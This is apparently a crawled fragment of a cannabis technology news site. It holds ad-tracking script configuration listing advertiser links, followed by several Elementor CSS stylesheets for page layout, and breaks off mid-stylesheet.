{"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":4260,"postSlug":"led-lights-cannabis","cats":"cultivation,sustainability"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763488392 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1762883129
body_size: 760
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1128px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1762883129
body_size: 643
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1762883153
body_size: 1280
content:
.elementor-26646 .elementor-element.elementor-element-12c44c5f{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-7a16f5da img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-18af3f0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:36px;font-weight:600;line-height:1.3em;color:#222222;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-bd475df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon i{color:#BCBCBC;font-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon svg{fill:#BCBCBC;--e-icon-list-icon-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon{width:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text, .elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text a{color:#BCBCBC;}.elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{color:#5B5B5B;font-size:18px;line-height:1.5em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-26646 .elementor-element.elementor-element-663f65b > .elementor-widget-container{padding:1.5em 1.5em 1.5em 1.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#999999;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__name{color:#000000;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__button{color:#FFFFFF;border-color:#FFFFFF;background-color:#444444;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-44c2c49 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-734c01e2 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{font-size:18px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--title, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--title{color:#222222;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__link a {gap:15px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__separator{background-color:#DADADA00;width:80px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation{color:#DADADA00;border-block-width:80px;padding:0px 0;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-2b61d897 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:2rem;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-30ec9e80{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.66";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title, .elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title a{color:#000000;font-size:14px;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title{margin-bottom:11px;}.elementor-26646 .elementor-element.elementor-element-eb11735 > .elementor-widget-container{margin:80px 0px 0px 0px;}body.elementor-page-26646{margin:60px 0px 0px 0px;}@media(min-width:768px){.elementor-26646 .elementor-element.elementor-element-487c871a{width:75%;}.elementor-26646 .elementor-element.elementor-element-716178f9{width:24.332%;}}@media(max-width:1024px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:26px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}}@media(max-width:767px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:18px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{font-size:16px;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:25px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.5";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for author-box, class: .elementor-element-663f65b */.pp-multiple-authors-wrapper > ul {
    display: none;
}

.pp-multiple-authors-wrapper > h2 {
    margin: 40px 0 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-487c871a */.elementor-26646 .elementor-element.elementor-element-487c871a li.nf-next-item {
    float: inherit!important;
    width: 40%!important;
    margin: 0 auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1762883149
body_size: 668
content:
.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
